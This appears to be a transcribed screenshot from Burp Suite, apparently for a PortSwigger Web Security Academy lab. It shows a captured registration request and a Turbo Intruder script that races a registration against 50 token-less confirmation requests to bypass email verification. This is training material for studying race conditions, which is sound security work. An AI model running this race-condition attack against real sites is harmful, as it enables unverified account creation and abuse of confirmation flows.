 Pretty Raw Hex
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
0 Origin: https://0ac800ea03a1dd6b8105cafb00720043.web-security-academy.net
1 Content-Type: application/x-www-form-urlencoded
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: https://0ac800ea03a1dd6b8105cafb00720043.web-security-academy.net/register
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
1 Priority: u=0, i
2
3 csrf=X0qlBFpq08lmrFLsA31RYGcF3WWE22dW&username=%s&email=test1%40ginandjuice.shop&password=123456
Search
examples/race-single-packet-attack.py
Choose scripts dir
Save
# for more information, check out https://portswigger.net/research/smashing-the-state-machine
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=1,
engine=Engine.BURP2
)
confirmationReq= '''POST /confirm?token[]= HTTP/2
Host: Y0ac800ea03a1dd6b8105cafb00720043.web-security-academy.net
Cookie: phpsessionid=tV3Oq4hW3iOy7lDyDmFjdXGXnE8uI1ip
Content-Length: 0
'''
# the 'gate' argument withholds part of each request until openGate is invoked
# if you see a negative timestamp, the server responded before the request was complete
for attempt in range(20):
currentAttempt= str(attempt)
username = 'User' + currentAttempt
# queue a single registration request
engine.queue(target.req, username, gate=currentAttempt)
# queue 50 confirmation requests - note that this will probably sent in two separate packets
for i in range(50):
engine.queue(confirmationReq, gate=currentAttempt)
# send all the queued requests for this attempt
engine.openGate(currentAttempt)
def handleResponse(req, interesting):
table.add(req)